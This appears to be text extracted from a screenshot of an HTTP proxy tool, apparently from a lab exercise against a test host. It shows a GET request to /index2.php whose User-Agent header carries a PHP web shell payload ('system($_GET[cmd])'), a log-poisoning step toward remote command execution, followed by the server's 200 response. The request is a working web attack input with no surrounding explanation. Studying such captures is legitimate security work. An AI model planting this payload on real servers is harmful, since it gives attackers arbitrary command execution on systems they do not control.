 Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
1 GET /index2.php HTTP/1.1
2 Host: site.test.lan
3 User-Agent: <?php system($_GET[cmd]); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Cookie: _ga=GA1.2.1412029080.1607608029; _ym_uid=1607608030467159567; _ym_d=
1607608030; _fbp=fb.1.1607608030695.1405390761
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Tue, 15 Dec 2020 12:00:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 115
7
8 <b>
<p align="center">
- ,
</p>
</b>
9
10